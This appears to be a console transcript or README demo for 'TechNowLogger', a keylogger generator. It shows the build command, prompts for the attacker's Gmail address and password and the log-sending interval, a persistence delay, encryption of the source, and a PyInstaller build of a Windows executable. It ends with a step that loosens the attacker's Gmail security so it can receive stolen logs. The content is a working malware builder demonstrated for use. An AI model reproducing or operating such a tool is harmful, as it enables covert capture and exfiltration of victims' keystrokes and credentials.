 cmd.exe
C:\Users\pushpender\Desktop\technowlogger
> python technowgen.py -w -o file -e test@gmail.com -p yourpass
TechNowLogger
Author: Pushpender | Website: technowlogy.tk
[ * * * * * * * * * * * * * * * * * * * * * * * * * ]
Email: test@gmail.com
Password: yourpass
Log's Send Interval: Every 120 seconds
Becomes Persistence After: 10 seconds
Icon Path: icon.ico
[ * * * * * * * * * * * * * * * * * * * * * * * * * ]
[?] These info above are correct? (y/n) :n
[?] Type your gmail to receive logs: test1
[?] Type your gmail password: thesloodfd
[?] Time interval to send logs; [In Seconds]: 23
[?] Time after to become persistence; [In Seconds]: 7
[*] Generating Please wait for a while...
[*] Encrypting Source Codes...
[+] Operation Completed Successfully!
375 INFO: PyInstaller: 3.5
375 INFO: Python: 3.7.4
375 INFO: Platform: Windows-8.1-6.3.9600-SP0
375 INFO: wrote C:\Users\satender singh\Desktop\technowlogger.v1.2\file.spec
421 INFO: UPX is not available.
437 INFO: Extending PYTHONPATH with paths
['C:\\Users\\satender singh\\Desktop\\technowlogger.v1.2',
'C:\\Users\\satender singh\\Desktop\\technowlogger.v1.2']
437 INFO: checking Analysis
437 INFO: Building Analysis because Analysis-00.toc is non existent
437 INFO: Initializing module dependency graph...
453 INFO: Initializing module graph hooks...
468 INFO: Analyzing base_library.zip ...
18640 INFO: running Analysis Analysis-00.toc
18656 INFO: Adding Microsoft.Windows.Common-Controls to dependent assemblies of final executable
required by c:\python37-32\python32.exe
20312 INFO: Caching module hooks...
20359 INFO: Analyzing C:\Users\satender singh\Desktop\technowlogger.v1.2\file
20953 INFO: Processing pre-safe import module hook   six.moves
24953 INFO: Loading module hooks...
24953 INFO: Loading module hook "hook-encodings.py"...
25437 INFO: Loading module hook "hook-pydoc.py"...
25437 INFO: Loading module hook "hook-Xlib.py"...
26953 INFO: Loading module hook "hook-xml.py"...
28375 INFO: Looking for ctypes DLLs
28562 INFO: Analyzing run-time hooks ...
28625 INFO: Looking for dynamic libraries
29437 INFO: Looking for eggs
29437 INFO: Using Python library c:\python37-32\python37.dll
29437 INFO: Found binding redirects:
[]
29453 INFO: Warnings written to C:\Users\satender singh\Desktop\technowlogger.v1.2\build\file\warn-file.txt
29812 INFO: Graph cross-reference written to C:\Users\satender singh\Desktop\technowlogger.v1.2\build\file\xref-file.html
29875 INFO: checking PYZ
29890 INFO: Building PYZ because PYZ-00.toc is non existent
29890 INFO: Building PYZ (ZlibArchive) C:\Users\satender singh\Desktop\technowlogger.v1.2\build\file\PYZ-00.pyz
34109 INFO: Building PYZ (ZlibArchive) C:\Users\satender singh\Desktop\technowlogger.v1.2\build\file\PYZ-00.pyz completed successfully.
34171 INFO: checking PKG
34171 INFO: Building PKG because PKG-00.toc is non existent
34187 INFO: Building PKG (CArchive) PKG-00.pkg
41375 INFO: Building PKG (CArchive) PKG-00.pkg completed successfully.
41390 INFO: Bootloader c:\python37-32\lib\site-packages\PyInstaller\bootloader\Windows-32bit\runw.exe
41390 INFO: checking EXE
41390 INFO: Building EXE because EXE-00.toc is non existent
41390 INFO: Building EXE from EXE-00.toc
41390 INFO: Appending archive to EXE C:\Users\satender singh\Desktop\technowlogger.v1.2\dist\file.exe
41453 INFO: Building EXE from EXE-00.toc completed successfully.
[*] Deleting Junk Files...
[+] Junk Files Removed Successfully!
[+] Generated Successfully!
[***] Don't forget to allow less secure applications in your Gmail account.
Use the following link to do so https://myaccount.google.com/lesssecureapps
C:\Users\pushpender\Desktop\technowlogger